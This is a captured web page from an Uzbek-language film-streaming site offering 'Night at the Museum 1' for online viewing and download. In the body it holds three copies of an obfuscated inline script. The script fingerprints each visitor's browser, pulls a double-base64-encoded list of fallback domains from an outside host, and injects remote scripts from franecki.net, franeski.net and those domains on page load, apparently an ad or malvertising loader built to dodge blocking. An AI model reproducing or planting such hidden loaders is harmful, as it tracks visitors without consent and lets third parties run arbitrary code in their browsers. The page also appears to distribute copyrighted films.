

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/1348-muzeydagi-tun-1-uzbek-tilida.html
body_size: 37552
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Muzeydagi tun 1 Uzbek tilida » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Muzeydagi tun 1 Uzbek tilida » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/1348-muzeydagi-tun-1-uzbek-tilida.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Muzeydagi tun 1 Uzbek tilida » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/1348-muzeydagi-tun-1-uzbek-tilida.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-11/1602346761_muzeydagi-tun-11.webp">
<meta property="twitter:description" content="AQSH">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Muzeydagi tun 1 Uzbek tilida » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/1348-muzeydagi-tun-1-uzbek-tilida.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-11/1602346761_muzeydagi-tun-11.webp">
<meta property="og:description" content="AQSH">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699525221_1602346761_muzeydagi-tun-11.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Muzeydagi tun 1 Uzbek tilida</h1>
			<div class="bslide__subtitle">AQSH</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-11/1602346761_muzeydagi-tun-11.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5515-yolgon-saroblari-3-ustasi-faranglar-3-premyera-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-11/1763390899_000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yolg&#039;on saroblari 3 / Ustasi faranglar 3 Premyera Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5598-arvohli-uy-1-arvohli-saroy-1-aranmanai-1-hind-kino-uzbek-tilida-ozbekcha-2014-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766415277_00000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 1 / Arvohli saroy 1 / Aranmanai 1 Hind kino Uzbek tilida O&#039;zbekcha 2014 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2014</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5599-yangi-yildagi-talonchilik-rojdestvodagi-ogirlik-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766420446_xe6b99db6c5f940afcb3cce3855ece6_webp_pagespeed_ic_trxafki33z-1.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yildagi talonchilik / Rojdestvodagi o&#039;g&#039;irlik 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5601-arvohli-uy-2-arvohli-saroy-2-aranmanai-2-hind-kino-uzbek-tilida-ozbekcha-2016-tarjima-kino-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766495857_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 2 / Arvohli saroy 2 / Aranmanai 2 Hind kino Uzbek tilida O&#039;zbekcha 2016 tarjima kino HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5321-avatar-3-olov-va-kul-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-08/1755786074_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Avatar 3: Olov va kul 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Muzeydagi tun 1 Uzbek tilida" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('1348', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://uzbeklar.biz/film44/muzeydagi-tun1.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://uzbeklar.biz/film44/muzeydagi-tun1.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Muzeydagi tun 1 Uzbek tilida</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696253206_sirli-tun-hind-kino1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/hind-kinolar/88-sirli-tun-hind-kino.html"><span class="ws-nowrap">Sirli tun hind kino</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/yasak-elma-forbidden-fruit-turkish-series-hd-streaming-with-english-subtitles1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/934-qora-niyat-ora-nijat-321-319-318-1-50-100-200-300-barcha-1-2-3-fasllar-qismlar-turkiya-seriali.html"><span class="ws-nowrap">Qora Niyat /Қора ният/ 321. 319. 318. 1. 50. 100. 200. 300. Barcha 1-2-3 Fasllar qismlar Turkiya Seriali</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1689618945-file_161.webp" alt="">
    </div>
    <div class="poster__desc">
